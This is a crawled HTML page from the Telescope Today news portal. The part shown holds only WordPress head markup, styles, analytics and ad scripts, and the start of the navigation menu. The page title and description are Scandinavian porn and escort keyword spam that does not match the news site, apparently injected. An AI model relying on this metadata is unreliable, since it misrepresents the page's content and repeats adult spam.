

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://telescopetoday.in/archives/22571
body_size: 37082
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://telescopetoday.in/xmlrpc.php" />
<title>Svenske pornofilmer cfnm video &#8211; massasje og sex jenter escorte &#8211; Telescope Today | टेलीस्कोप टुडे</title>
<meta property="og:title" content="Svenske pornofilmer cfnm video &#8211; massasje og sex jenter escorte - Telescope Today | टेलीस्कोप टुडे"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="SexKuopioAmateurVickyCoupleAmateurNorwegian blowjobCoupleNorge amateurBlowjobsSex gratis chat mannli"/>
<meta property="og:url" content="https://telescopetoday.in/archives/22571"/>
<meta property="og:site_name" content="Telescope Today | टेलीस्कोप टुडे"/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Telescope Today | टेलीस्कोप टुडे &raquo; Feed" href="https://telescopetoday.in/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://telescopetoday.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22571" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://telescopetoday.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22571&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://telescopetoday.in/wp-content/plugins/captcha-bws/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://telescopetoday.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://telescopetoday.in/wp-content/plugins/captcha-bws/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://telescopetoday.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://telescopetoday.in/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://telescopetoday.in/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://telescopetoday.in/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://telescopetoday.in/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://telescopetoday.in/wp-admin/admin-ajax.php","security":"3489435f44","gallery_scrolloffset":"20","eppathtoscripts":"https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://telescopetoday.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://telescopetoday.in/wp-json/wp/v2/posts/22571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://telescopetoday.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://telescopetoday.in/archives/22571" />
<link rel='shortlink' href='https://telescopetoday.in/?p=22571' />
<link rel="shortcut icon" href="https://telescopetoday.in/wp-content/uploads/2022/12/ee.webp" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://telescopetoday.in/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://telescopetoday.in/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://telescopetoday.in/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://telescopetoday.in/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://telescopetoday.in/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Baloo&subset=devanagari" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Jaldi&subset=devanagari" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Mukta:600&subset=devanagari" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Mukta:500&subset=devanagari" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Maven+Pro:500" rel="stylesheet">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C15VJGWT5K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C15VJGWT5K');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2669384849854778"
     crossorigin="anonymous"></script>





<style type="text/css" media="screen"> 

#main-nav, #main-nav ul li a{
	font-size : 16px;
	font-weight: bold;
}

body.single .entry, body.page .entry{
	font-size : 17px;
	font-weight: 400;
}

.widget-top h4, .widget-top h4 a{
	font-weight: bold;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-weight: bold;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-weight: bold;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ff0000;
}
	
.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ff0000;
}

::-webkit-scrollbar-thumb{
	background-color:#ff0000 !important;
}
	
#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box { 
	border-top-color: #ff0000;
}
	
.search-block:after {
	border-right-color:#ff0000;
}

body.rtl .search-block:after {
	border-left-color:#ff0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ff0000;
}
	
.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ff0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ff0000;
	border-color: #ff0000;
}

#order_review,
#order_review_heading {
	border-color: #ff0000;
}

	
body {
	background-color: #005982 !important;
	background-image : url(https://telescopetoday.in/wp-content/themes/sahifa/images/patterns/body-bg3.png);
	background-position: top center;
}

#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #e0d100;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #ffffff;
}
		
#main-nav ul li.current-menu-item a, #main-nav ul li.current_page_parent a {
	color: #f2a100;
}
		
#theme-footer {
	background-color:#006c9e !important; 
				}

#main-nav {
	background: #000000;	
	box-shadow: inset -1px -5px 0px -1px #fafafa;	
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#262626 !important;}

#main-nav ul li {
	border-color: #000000;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #000000;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #000000;
}

#main-nav ul li a {
	border-left-color: #000000;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #000000;
}

.breaking-news span.breaking-news-title {background: #000000;}

</style> 

<link rel="icon" href="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" sizes="32x32" />
<link rel="icon" href="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" />
<meta name="msapplication-TileImage" content="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-bottom {
    font-size: 12px;
}

.post-inner {
    padding: 35px;
}		</style>
		</head>
<body id="top" class="wp-singular post-template-default single single-post postid-22571 single-format-standard wp-theme-sahifa">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://telescopetoday.in/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/Telescopetoday" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TelescopeToday" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC7QSIVHxmDSb5Wku_PvkZzg" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/telescopetoday/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Friday , January 30 2026</span>					
				<div class="top-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-18816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18816"><a href="https://telescopetoday.in/about-us">About us</a></li>
<li id="menu-item-18818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18818"><a href="https://telescopetoday.in/our-team">Our Team</a></li>
<li id="menu-item-18819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18819"><a href="https://telescopetoday.in/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-18817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18817"><a href="https://telescopetoday.in/contact-us">Contact us</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://telescopetoday.in/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/Telescopetoday" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TelescopeToday" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC7QSIVHxmDSb5Wku_PvkZzg" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/telescopetoday/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo">
			<h2>								<a title="Telescope Today | टेलीस्कोप टुडे" href="https://telescopetoday.in/">
					<img src="https://telescopetoday.in/wp-content/uploads/2025/04/Telescope-Today.jpg" alt="Telescope Today | टेलीस्कोप टुडे"  /><strong>Telescope Today | टेलीस्कोप टुडे Latest News &amp; Information Portal</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-18752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18752"><a href="https://telescopetoday.in/">Home</a></li>
<li id="menu-item-22108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22108"><a href="https://telescopetoday.in/archives/category/english-news">English News</a></li>
<li id="menu-item-18755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18755"><a href="https://telescopetoday.in/archives/category/national-news">देश-विदेश</a></li>
<li id="menu-item-18759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18759"><a href="https://telescopetoday.in/archives/category/state-news/up-news">उत्तर प्रदेश</a>
<ul class="sub-menu menu-sub-content">
